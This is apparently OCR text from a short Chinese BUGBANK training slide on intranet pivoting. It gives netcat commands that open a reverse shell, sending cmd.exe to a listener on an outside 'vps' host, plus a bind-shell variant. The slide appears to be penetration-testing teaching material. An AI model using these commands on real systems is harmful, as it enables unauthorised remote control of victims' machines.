 主讲：腹黑
内网生存之道
漏洞银行 | BUGBANK
内网转发
Nc反弹
• 反向连接
• nc -lvp 4444 //vps上执行
• nc -t -e cmd.exe vps 4444 //-t 参数是指通过telnet模式执行cmd.exe
• 正向代理
• nc -l -p 4444 -t -e cmd.exe //vps上
• nc -vv vps 4444 //本地执行
漏洞银行 | BUGBANK
www.bugbank.cn
漏洞银行
BUGBANK.CN